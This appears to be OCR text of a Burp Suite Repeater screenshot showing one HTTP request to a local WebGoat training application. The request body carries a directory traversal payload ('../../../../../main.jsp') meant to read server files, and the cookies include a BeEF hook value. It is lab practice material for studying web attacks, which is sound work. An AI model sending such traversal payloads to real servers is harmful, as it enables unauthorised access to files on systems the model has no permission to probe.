 Burp Suite Professional v2.1 - burp.json.burp - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
5 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /WebGoat/attack?Screen=231255157&menu=200 HTTP/1.1
Host: 10.0.2.10:8087
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://10.0.2.10:8087/WebGoat/start.mvc
Content-Length: 45
Cookie: JSESSIONID=48BC25008D2B132F63666F6163405AF1; adminer_lang=en;
BEEFHOOK=be0sejHq5Pvrh2z4LeO59qTrzOFbEAJiia276JPWn4gP0o9GAUXnfprD93T0eAJxkdNrp6jdYP0tSd7R
Connection: close
File=../../../../../main.jsp&SUBMIT=View+File